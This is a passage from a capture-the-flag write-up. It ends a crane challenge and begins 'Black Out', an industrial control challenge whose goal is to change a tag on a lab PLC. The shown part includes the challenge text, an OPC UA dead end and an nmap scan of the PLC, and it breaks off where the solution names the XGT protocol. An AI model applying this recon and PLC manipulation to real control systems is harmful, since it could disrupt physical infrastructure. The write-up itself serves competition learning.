
The crane arm should rotate anticlockwise and knock down the item. This reminds me of my Servo PWM challenge for GreyCTF Summit lol, where we used GreyCat to knock down the bird lmao.
Check https://youtube.com/shorts/X2f2wVahn7M?si=O8NGfkaQpTjH9wkz for solve video.
After this challenge I was so convinced I impulse bought a HackRF. TX is just too good.
Black Out
Description

We have intelligence that Cypher, the AI Droid villain has infiltrated to the control systems in the city.
Let’s put them in the dark and take them down, shall we?

Note: The tag that needs to be changed is "MX2."
192.168.1.4 - PLC address

This must be your attacker IP : 192.168.1.101


Please head to the Queue Management Area to the right side of the stage, to register your team and queue up for the challenge.

Side Note - OPC UA Rabbit hole
At first, when I looked at the pcap, I thought the challenge was to connect to the OPC UA service to exploit (due to the relevant OPC UA packets in the pcap).

However, on connecting to the PLC and nmaping it, the port was closed so it probably wasn't OPC UA. The PLC datasheet and the nmap suggested other services to be exploited.
(base) ┌──(hacker㉿HackerbookAce)-[~/Stuff/gr-osmosdr/build]
└─$ nmap  192.168.1.4
Starting Nmap 7.94 ( https://nmap.org ) at 2025-06-12 11:01 +08
Nmap scan report for 192.168.1.4
Host is up (0.38s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE
2002/tcp open  globe
2004/tcp open  mailbox

Nmap done: 1 IP address (1 host up) scanned in 1.31 seconds

(base) ┌──(hacker㉿HackerbookAce)-[~/Stuff/gr-osmosdr/build]
└─$
Solution
On looking at the PLC Datasheet (and you can check the pcap also), you would notice that the PLC has the XGT protocol
